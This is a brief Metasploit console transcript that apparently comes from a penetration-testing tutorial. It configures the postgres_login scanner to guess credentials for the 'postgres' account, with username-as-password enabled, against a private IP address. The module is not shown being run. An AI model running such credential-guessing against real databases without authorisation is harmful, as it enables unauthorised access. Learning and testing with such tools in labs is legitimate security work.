 msf6 auxiliary(scanner/postgres/postgres_login) > set username postgres
username => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.1.114
rhosts => 192.168.1.114
msf6 auxiliary(scanner/postgres/postgres_login) >